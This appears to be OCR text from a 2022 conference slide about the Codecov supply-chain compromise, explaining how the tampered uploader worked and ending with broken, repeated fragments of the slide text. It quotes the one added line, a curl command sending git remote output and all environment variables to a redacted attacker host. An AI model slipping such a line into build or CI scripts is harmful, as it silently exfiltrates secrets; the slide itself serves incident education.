 Phase 2: Malicious Uploader
Basic way Codecov works:
● It is part of a GitHub Action used after testing is complete
● Codecov action uploads test coverage to the codecov site
The single added line in the bad version:
curl -sm 0.5 -d “$(git remote -v)<<<<<< ENV $(env)” http://<redacted>/upload/v2 || true
This copies your environment variables to the attackers collection site
● Secrets are passed in as environment variables!!
Note that Codecov functionality is preserved
(git remote -v)<<<<<< ENV $(env)” ht
environme ables to t
passed in a nvironment
ov function is preserve
craft
SOFTWARE DELIVERY CRAFT MATTERS
MAY 31 - JUNE 03, 2022 // BUDAPEST